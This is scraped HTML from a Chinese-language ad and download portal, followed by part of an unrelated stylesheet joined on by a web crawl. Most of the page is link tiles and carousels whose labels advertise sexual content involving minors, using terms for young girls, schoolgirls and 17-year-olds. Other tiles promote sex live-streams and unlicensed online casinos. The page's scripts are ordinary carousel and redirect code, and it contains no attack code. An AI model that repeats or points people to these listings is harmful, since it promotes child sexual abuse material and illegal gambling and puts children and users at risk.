                                        <p class="app-name">呦呦小萝莉</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.ehl4dwcu.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.ehl4dwcu.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.j0ixu90u.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.j0ixu90u.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://vbes2185.bjlgtye0.cc:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://cgdd2184.grj1c03.cc:25118/3ed6.html"
                                         data-androidlink="https://cgdd2184.grj1c03.cc:25118/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw"
                                         data-androidlink="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://illb.mo0x0.com/wqv/?channel=gbkWyw"
                                         data-androidlink="https://illb.mo0x0.com/wqv/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://xokg.ws14x.com/yhr/?channel=ogweWF"
                                         data-androidlink="https://xokg.ws14x.com/yhr/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.rv1jr4r.cc:52000/1bdf.html"
                                         data-androidlink="https://axd2185.rv1jr4r.cc:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://daxuehaohao3844.damaipifadian.com/?cid=6738279"
                                         data-androidlink="https://daxuehaohao3844.damaipifadian.com/?cid=6738279"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fuliji88.com/style/style.css
body_size: 10299
content:
@charset "utf-8";body {
    margin: 0;
    padding: 0;
    font-family: "Microsoft YaHei", arial !important;
    font-size: 14px;
    min-width: 1200px
}

i {
    font-style: normal
}

h1,h2,h3,h4,h5,h6,ul,li,dl,dt,dd,hr,div,input,p,b,strong,a,span,i,em,font {
    font-family: "Microsoft YaHei", arial !important
}

ul,li,input,p,h1,h2,dd,dl,a {
    margin: 0;
    padding: 0
}

a {
    text-decoration: none;
    color: #000000
}

img {
    border: none;
    display: block
}

.clearfix {
    zoom: 1}

.page-con table {
    margin: 0 auto
}

.clearfix:after {
    clear: both;
    content: "";
    display: block;
    width: 0;
    height: 0;
    visibility: hidden
}

.clearfix:after,.clearfix:before {
    content: "";
    display: table
}

.clearfix:after {
    clear: both
}

.clearfix {
    *zoom: 1}

.fl {
    float: left
}

.fr {
    float: right
}

ul,li {
    list-style: none
}

.clear {
    zoom: 1}

.clear:after {
    clear: both;
    content: "";
    display: block;
    width: 0;
    height: 0;
    visibility: hidden
}

.clear:after,.clear:before {
    content: "";
    display: table
}

.clear:after {
    clear: both
}

.clear {
    *zoom: 1}

.con {
    width: 1200px;
    margin: 0 auto;
    position: relative
}

.hover-color li a:hover {
    color: #CB0306
}

.head {
    width: 100%;
    background: rgba(183, 0, 0, .8);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#c8B70000, endColorstr=#c8B70000);
    position: absolute;
    z-index: 9;
    min-width: 1200px;
    height: 130px
}

.top {
    height: 130px;
    position: relative
}

.dingg {
    position: absolute;
    right: 0
}

.dingg li {
    float: left;
    line-height: 30px;
    margin-top: -1px
}

.dingg li span {
    color: white;
    margin: 0 13px 0 40px
}

.dingg .nod a {
    margin: 0
}

.dingg ul i {
    color: white;
    margin: 0 7px
}

.dingg a {
    color: white;
    font-size: 12px;
    margin-left: 27px;
    line-height: 28px;
    height: 28px;
    display: inline-block
}

.dingg li a:hover {
    border-top: 2px solid #fff;
    color: white
}

.logo {
    margin: 20px 0px 0 0
}

.logo a {
    display: block
}

.top_right {
    margin-top: 10px
}

.top_right li {
    color: #fff;
    padding: 0 7px
}

.top_right li a {
    color: #fff;
    display: block
}

.top_right li img {
    margin-top: 2px
}

.search {
    margin-top: 72px;
    background: white;
    border-radius: 3px;
    height: 26px;
    padding-left: 8px;
    width: 220px;
    position: relative;
    z-index: 999;
    box-sizing: border-box
}

.search .text {
    border: none;
    height: 26px;
    width: 176px;
    font-size: 14px;
    background: none;
    margin-left: 3px;
    overflow: hidden;
    color: #888888;
    outline: none
}

.search .sousuo {
    vertical-align: middle;
    cursor: pointer
}

.menu {
    top: -50px;
    position: relative;
    z-index: 10
}

.nav {
    display: block;
    line-height: 50px;
    margin: 0 auto;
    overflow: hidden
}

.nav .m {
    float: left;
    margin-left: 22px;
    height: 50px
}

.nav .m a {
    color: white;
    line-height: 35px;
    display: block;
    font-size: 14px;
    position: relative;
    overflow: hidden
}

.nav .m li a {
    margin-right: 19px
}

.nav .m .i {
    width: 100%;
    height: 2px;
    background: white;
    margin-left: -200px;
    transition: .3s
}

.nav .m:hover .i {
    margin-left: 0;
    transition: .3s
}

.nav .m ul {
    position: absolute;
    z-index: 99;
    margin-top: 0px;
    width: 100%;
    height: 50px;
    top: 50px;
    background: #fff;
    background: rgba(255, 255, 255, 0.6) !important;
    display: none;
    filter: alpha(opacity=60);
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.3);
    box-sizing: border-box
}

.nav .m .sub li {
    font-size: 14px;
    height: 50px;
    line-height: 50px;
    display: inline-block
}

.nav .m li a {
    display: block;
    line-height: 50px;
    font-size: 14px;
    color: #000 !important;
    text-align: center
}

.nav .m li a:hover {
    color: #AA101C !important;
    filter: alpha(opacity=100);
    opacity: 1
}

.cor {
    width: 952px;
    margin: 0 auto
}

.focusBox img {
    width: 100%;
    max-height: 635px;
    min-height*: 435px
}

.focusBox {
    position: relative;
    width: 100%;
    min-height: 435px;
    overflow: hidden
}

.focusBox .bei {
    width: 100%;
    height: 220px;
    background: url(../images/index01.png) no-repeat center bottom;
    position: absolute;
    bottom: 0;
    z-index: 2
}

.focusBox ul {
    margin: 0 auto
}

.focusBox .hd {
    width: 100%;
    position: relative;
    bottom: 40px;
    right: 15px;
    text-align: right;
    font-size: 0;
    z-index: 1
}

.focusBox .hd li {
    margin: 0 5px;
    background: url(../images/indext_03.png) no-repeat 0 -30px;
    height: 15px;
    overflow: hidden;
    width: 15px;
    cursor: pointer;
    display: inline-block;
    zoom: 1}

.focusBox .hd .on {
    background-position: 0 0
}

.focusBox .prev,.focusBox .next {
    position: absolute;
    left: 20px;
    top: -280px;
    display: block;
    width: 50px;
    height: 50px;
    background: url(../images/prev.png) no-repeat center
}

.focusBox .next {
    left: auto;
    right: 20px;
    background: url(../images/next.png) no-repeat center
}

.focusBox .next:hover,.focusBox .prev:hover {
    filter: alpha(opacity=50);
    opacity: .5
}

.focusBox .prevStop {
    display: none
}

.focusBox .nextStop {
    display: none
}

.jiao {
    position: relative;
    z-index: 3;
    margin-top: -15px
}

.in_hu {
    color: white;
    margin: -125px auto;
    border-left: 6px solid #977442;
    position: relative;
    line-height: 46px;
    padding-left: 20px;
    z-index: 3
}

.in_hu .a {
    font-size: 36px;
    color: white
}

.in_hu .b {
    font-size: 24px;
    color: white
}

.xin_in {
    width: 100%;
    height: 500px;
    background: white
}

.xin_in .hd {
    width: 660px;
    height: 100px;
    margin: 0 auto;
    line-height: 100px
}

.xin_in .hd li i {
    display: inline-block;
    width: 3px
}

.xin_in .hd li {
    float: left;
    width: 140px;
    text-align: center
}

.xin_in .hd li a {
    font-size: 22px;
    width: 96%;
    display: inline-block;
    color: #111
}

.hasMoreTab .hd .more {
    float: right
}

.hasMoreTab .hd li:hover a {
    color: #E90303
}

.hasMoreTab .bd {
    clear: both;
    position: relative
}

.hasMoreTab .bd .con li {
    width: 385px;
    height: 350px;
    float: left;
    margin-left: 22px
}

.hasMoreTab .bd .con .first {
    margin: 0
}

.hasMoreTab .bd .con li img {
    width: 385px;
    transition: .5s;
    margin-top: -40px
}

.hasMoreTab .bd .con li .tu {
    width: 385px;
    height: 192px;
    overflow: hidden
}

.hasMoreTab .bd .con li:hover img {
    transform: scale(1.1, 1.1)
}

.hasMoreTab .bd .con li h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 12px 0 0;
    height: 50px
}

.hasMoreTab .bd .con li h3 a {
    font-size: 15px;
    color: #242424
}

.hasMoreTab .bd .con li p a {
    font-size: 14px;
    color: #858585
}

.hasMoreTab .bd .con li .date {
    color: #858585;
    margin-top: 8px
}

.jiang_in {
    width: 100%;
    height: 380px;
    background: #F1F1F1
}

.title h3 {
    display: inline-block;
    line-height: 80px;
    font-size: 20px;
    font-weight: bold;
    margin: 0;
    background: url(../images/indexer_03.png) no-repeat left;
    padding-left: 15px
}

.jiang_in .txtScroll-left {
    width: 100%;
    position: relative
}

.jiang_in .txtScroll-left .hd {
    overflow: hidden;
    height: 30px;
    padding: 0 10px;
    position: absolute;
    top: 220px;
    left: 345px
}

.jiang_in .txtScroll-left .hd ul {
    float: right;
    overflow: hidden;
    zoom: 1;margin-top: 10px
}

.jiang_in .txtScroll-left .hd ul li {
    float: left;
    width: 16px;
    height: 16px;
    overflow: hidden;
    margin-right: 13px;
    text-indent: -999px;
    cursor: pointer;
    background: url(../images/in_03.png) 0 -29px no-repeat
}

.jiang_in .txtScroll-left .hd ul li.on {
    background-position: 0 0
}

.jiang_in .txtScroll-left .bd {
    width: 876px;
    overflow: hidden;
    float: left
}

.jiang_in .txtScroll-left .ri {
    width: 322px;
    height: 276px;
    float: right;
    margin-top: -55px;
    cursor: pointer
}

.jiang_in .txtScroll-left .bd ul {
    width: 100%;
    height: 220px;
    overflow: hidden;
    zoom: 1}

.jiang_in .txtScroll-left .bd ul li {
    width: 260px;
    height: 220px;
    margin-right: 32px;
    float: left;
    height: 24px
}

.jiang_in .txtScroll-left .bd ul li .date {
    color: #886642;
    font-size: 24px;
    font-weight: lighter
}

.jiang_in .txtScroll-left .bd ul li h4 {
    margin: 10px 0 6px 0;
    font-size: 14px
}

.jiang_in .txtScroll-left .bd ul li:hover h4 a {
